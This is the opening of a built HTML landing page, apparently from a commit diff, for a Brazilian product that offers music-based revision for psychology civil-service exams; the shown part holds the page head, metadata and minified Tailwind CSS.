




==== b/index.html @ 3d32eff7 "feat: quatro enderecos para teste de headline A pagina passa a existir em /, /b/, /c/ e /d/, geradas" ====
<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BT0z6STJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/offer-bar-CmUFLQaZ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-BwrjrkF3.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><meta name="robots" content="noindex, follow"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) 